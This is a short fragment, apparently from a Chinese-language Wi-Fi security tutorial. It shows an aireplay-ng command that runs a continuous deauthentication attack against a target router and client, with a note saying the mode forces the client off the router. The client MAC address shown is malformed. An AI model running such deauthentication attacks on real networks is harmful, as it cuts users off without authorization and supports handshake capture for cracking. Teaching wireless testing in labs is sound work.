 aireplay-ng -0 0 -a 1A:2B:3C:4D:5E:6F -c 12:34:5H:7K:1E:9F wlan0mon注: -0 冲突攻击模式,使客户端断开和路由器的连接